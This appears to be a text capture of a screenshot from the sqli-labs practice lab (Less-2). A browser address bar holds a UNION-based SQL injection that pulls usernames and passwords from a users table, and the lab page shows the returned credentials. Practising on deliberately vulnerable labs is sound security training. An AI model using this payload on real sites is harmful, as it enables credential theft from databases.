 localhost/sqli-labs-master/Less-2/?id=-1 union select 1,username,password from users --+
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2